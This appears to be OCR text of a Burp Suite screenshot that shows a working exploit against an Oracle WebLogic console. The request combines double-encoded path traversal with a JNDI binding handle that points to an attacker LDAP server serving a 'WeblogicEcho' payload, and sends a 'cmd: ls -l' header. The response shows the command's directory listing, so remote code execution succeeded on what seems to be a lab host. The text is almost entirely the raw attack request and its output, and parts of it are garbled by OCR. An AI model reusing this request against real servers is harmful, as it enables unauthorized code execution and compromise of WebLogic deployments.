 Send
Cancel
<
>
Target: http://192.168.80.132:7001
HTTP/1
?
Request
Pretty Raw Hex \n
1 GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=
JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.80;1:1389/
Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
2 Host: 192.168.80.132:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Cookie: ADMINCONSOLESESSION=
IkaSeLDVfBWhZls-teY3lAEhTYPMulYyJvkuDwNudPz0x7aMiOcL!-47082029
9 Referer: http://192.168.80.132:7001
10 Origin: http://192.168.80.132:7001
11 cmd: ls -l
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Mon, 27 Feb 2023 12:51:21 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Set-Cookie: ADMINCONSOLESESSION=OwaS7XipcgE224oAAU7EREZB8GOTecEQwUoqgQe
10 Content-Length: 1039
11
12 total 64
13 drwxr-x--- 2 oracle oracle 4096 Jan  8  2015 autodeploy
14 drwxr-x--- 5 oracle oracle 4096 Jan  8  2015 bin
15 drwxr-x--- 1 oracle oracle 4096 Jul  1  2015 common
16 drwxr-x--- 1 oracle oracle 4096 Jul  1  2015 config
17 drwxr-x--- 2 oracle oracle 4096 Jan  8  2015 console-ext
18 -rw-r----- 1 oracle oracle  234 Feb 27 10:37 derby.log
19 -rw-r----- 1 oracle oracle  328 Jan  8  2015 fileRealm.properties
20 drwxr-x--- 2 oracle oracle 4096 Jan  8  2015 init-info
21 drwxr-x--- 2 oracle oracle 4096 Jan  8  2015 lib
22 drwxr-x--- 2 oracle oracle 4096 Jan  8  2015 nodemanager
23 drwxr-x--- 2 oracle oracle 4096 Jan  8  2015 security
24 drwxr-xr-x 1 oracle oracle 4096 Jul  1  2015 servers
25 -rwxr-x--- 1 oracle oracle  270 Jan  8  2015 startWebLogic.sh
26 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://
27 <html lang="en-US">
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (3)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (9)
Done
1,421 bytes | 157 millis